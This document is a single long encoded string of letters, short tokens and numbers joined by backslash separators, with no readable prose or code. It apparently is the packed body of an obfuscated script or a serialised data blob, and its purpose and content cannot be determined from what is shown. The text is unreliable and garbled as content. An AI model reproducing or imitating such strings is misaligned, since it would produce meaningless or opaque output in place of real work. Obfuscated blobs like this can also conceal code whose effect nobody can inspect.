a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\16\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\X\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\X\\a\\m\\a\\c\\a\\b\\16\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\Y\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\12\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\12\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\R\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\q\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\12\\a\\k\\a\\l\\a\\b\\12\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\R\\a\\e\\a\\c\\a\\q\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\q\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Q\\a\\i\\a\\E\\a\\i\\a\\R\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\X\\a\\k\\a\\o\\a\\p\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\R\\a\\k\\a\\R\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\X\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\R\\a\\k\\a\\h\\a\\h\\a\\u\\a\\R\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\Y\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\Y\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Q\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\p\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\Q\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\R\\a\\e\\a\\r\\a\\p\\a\\b\\p\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\Y\\a\\u\\a\\h\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\R\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\15\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\15\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\q\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\p\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\14\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\14\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\R\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\R\\a\\v\\a\\E\\a\\i\\a\\R\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\R\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\R\\a\\k\\a\\D\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\R\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Z\\a